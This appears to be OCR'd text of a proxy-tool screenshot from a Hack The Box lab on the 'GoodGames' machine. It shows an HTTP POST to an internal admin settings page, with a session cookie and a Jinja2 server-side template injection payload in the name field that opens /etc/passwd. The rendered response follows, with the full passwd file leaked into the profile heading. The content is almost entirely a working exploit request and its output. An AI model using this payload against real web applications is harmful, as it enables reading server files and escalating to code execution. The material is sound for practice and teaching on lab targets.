 Pretty Raw Hex \n
1 POST /settings HTTP/1.1
2 Host: internal-administration.goodgames.htb
3 Content-Length: 83
4 Cache-Control: max-age=0
5 Accept-Language: en-US
6 Upgrade-Insecure-Requests: 1
7 Origin: http://internal-administration.goodgames.htb
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
;q=0.7
11 Referer: http://internal-administration.goodgames.htb/settings
12 Accept-Encoding: gzip, deflate, br
13 Cookie: session=
.eJwlzjmOAkEMQNG7VDxB2a7F5jItL2WBRpqRuiFC3J1GhP9H71m23NdxLZf7_lg_ZbtFuZQQnppZsTN74IpGKFjDwKENldVVoJurz-kQ4Ow0mAkQhOrI2WrETCI0W613
AaVVWwfgYeSik2RpjkBDYpEp0bAjE3MyG5QT8jjW_tV80o89t_v_7_o7h0pSFVGqzcUAqkmLoHlyEpDCcjpll_J6A4aTPnI.Zzig-w.-ARFAqVotSScnz8FKIOZWHhfGq
8
14 Connection: keep-alive
15
16 name={{+get_flashed_messages.__globals__.__builtins__.open("/etc/passwd").read()+}}
Pretty Raw Hex Render \n
351 <div class="col-md-6 mb-3">
352 <div class="form-group">
353 <label for="phone">
Phone
</label>
354 <input class="form-control" id="phone" type="number" placeholder="+12-345 678
910" required>
355 </div>
356 </div>
357 </div>
358 <div class="mt-3">
359 <button class="btn btn-gray-800 mt-2 animate-up-2" type="submit">
Save all
</button>
360 </div>
361 </form>
362 </div>
363 </div>
364 <div class="col-12 col-xl-4">
365 <div class="row">
366 <div class="col-12 mb-4">
367 <div class="card shadow border-0 text-center p-0">
368 <div class="profile-cover rounded-top" data-background="
/static/assets/img/profile-cover.jpg">
</div>
369 <div class="card-body pb-5">
370 <img src="/static/assets/img/team/profile-picture-1.jpg" class="avatar-xl
rounded-circle mx-auto mt-n7 mb-4" alt="Neil Portrait">
371 <h4 class="h3">
372 root:x:0:0:root:/root:/bin/bash
373 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
374 bin:x:2:2:bin:/bin:/usr/sbin/nologin
375 sys:x:3:3:sys:/dev:/usr/sbin/nologin
376 sync:x:4:65534:sync:/bin:/bin/sync
377 games:x:5:60:games:/usr/games:/usr/sbin/nologin
378 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
379 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
380 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
381 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
382 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
383 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
384 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
385 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
386 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
387 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
388 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
389 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
390 _apt:x:100:65534::/nonexistent:/bin/false
391
392 </h4>
393 <h5 class="fw-normal">
394 admin
395 </h5>
396 <p class="text-gray mb-4">
397 admin@goodgames.htb
398 </p>
399 <a class="btn btn-sm btn-gray-800 d-inline-flex align-items-center me-2" href="#">
400 <svg class="icon icon-xs me-1" fill="currentColor" viewBox="0 0 20 20" xmlns="
Request attributes
Request query param
Request body parame
Request cookies
Request headers
Response headers